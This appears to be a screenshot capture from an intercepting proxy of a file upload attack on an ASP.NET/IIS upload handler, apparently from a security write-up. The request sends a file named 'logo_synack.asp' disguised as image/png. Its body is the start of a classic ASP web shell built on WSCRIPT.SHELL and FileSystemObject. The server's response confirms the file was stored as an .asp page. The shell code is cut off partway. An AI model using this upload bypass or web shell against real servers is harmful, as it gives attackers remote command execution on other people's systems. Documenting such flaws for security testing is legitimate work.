 Request
Raw Params Headers Hex
POST /Upload.ashx HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------485655725218
Content-Length: 1323
Origin:
Connection: close
Referer:
Cookie: ASP.NET_SessionId=
-----------------------------485655725218
Content-Disposition: form-data; name="Filedata"; filename="logo_synack.asp"
Content-Type: image/png
<%
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
Function getCommandOutput(theCommand)
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 24 Dec 2019 15:40:21 GMT
Connection: close
Content-Length: 52
948db381bdde431caee9cec824d8e60a.asp:logo_synack.asp
? < + > Type a search term
Ots安全